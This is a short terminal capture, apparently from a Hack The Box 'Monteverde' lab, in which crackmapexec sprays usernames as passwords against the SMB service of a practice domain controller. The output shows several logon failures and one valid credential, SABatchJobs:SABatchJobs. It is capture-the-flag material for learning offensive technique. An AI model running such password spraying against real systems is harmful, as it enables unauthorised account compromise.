 ┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$ crackmapexec smb 10.10.10.172 -d MEGABANK.LOCAL -u userin.txt -p userin.txt
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGA
BANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$